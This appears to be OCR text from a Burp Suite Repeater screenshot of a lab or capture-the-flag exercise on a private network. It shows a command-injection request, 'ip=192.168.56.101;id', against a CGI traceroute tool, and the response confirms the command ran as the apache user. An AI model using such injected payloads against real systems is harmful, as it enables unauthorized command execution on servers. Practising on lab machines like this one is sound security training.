 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://192.168.56.105 ?
Request
Pretty Raw \n Actions
1 GET /cgi-bin/tracertool.cgi?ip=192.168.56.101;id HTTP/1.1
2 Host: 192.168.56.105
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Referer: http://192.168.56.105/cgi-bin/tracertool.cgi?ip=192.168.56.101
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Apr 2021 20:22:09 GMT
3 Server: Apache/2.4.27 (Fedora)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 522
7
8 <html>
<head>
<title>
Super Cool Webpage
9 </title>
</head>
10 <b>
MORTY'S MACHINE TRACER MACHINE
</b>
11 <br>
Enter an IP address to trace.</br>
12 <form action=/cgi-bin/tracertool.cgi
13 method="GET">
14 <textarea name="ip" cols=40 rows=4>
15 </textarea>
16 <input type="submit" value="Trace!">
17 </form>
18 <pre>
19 traceroute to 192.168.56.101 (192.168.56.101), 30 hops max, 60 byte packets
20 1 192.168.56.101 (192.168.56.101) 0.299 ms * *
21 uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0
22 </pre>
23 </html>
INSPECTOR